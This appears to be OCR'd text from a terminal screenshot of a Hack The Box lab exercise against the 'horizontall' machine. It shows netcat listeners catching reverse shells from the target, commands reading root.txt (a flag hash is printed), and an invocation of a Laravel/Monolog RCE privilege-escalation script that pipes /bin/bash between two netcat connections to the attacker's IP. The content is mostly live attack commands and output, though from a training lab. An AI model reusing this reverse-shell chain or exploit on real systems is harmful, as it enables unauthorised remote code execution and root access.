 lvksus@kali: ~
File Actions Edit View Help
┌──(lvksus㉿kali)-[~]
└─$ nc -lvp 8888
listening on [any] 8888 ...
connect to [10.10.14.38] from horizontall.htb [10.129.151.240] 44540
whoami
id
^C
┌──(lvksus㉿kali)-[~]
└─$ nc -lvp 8888 1 ⨯
listening on [any] 8888 ...
connect to [10.10.14.38] from horizontall.htb [10.129.151.240] 44558
whoami
cd /root
ls
cat root.txt
┌──(lvksus㉿kali)-[~]
└─$ nc -lvp 8889
listening on [any] 8889 ...
connect to [10.10.14.38] from horizontall.htb [10.129.151.240] 47506
root
boot.sh
pid
restart.sh
root.txt
ee0e600adeb36794dbd3bfc905df4897
┌──(lvksus㉿kali)-[~/…/htb/boxes/easy-boxes/horizontall]
└─$ python3 privesc.py http://localhost:8000 Monolog/RCE1 "nc 10.10.14.38 8888| /bin/bas
h 2>&1 | nc 10.10.14.38 8889"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR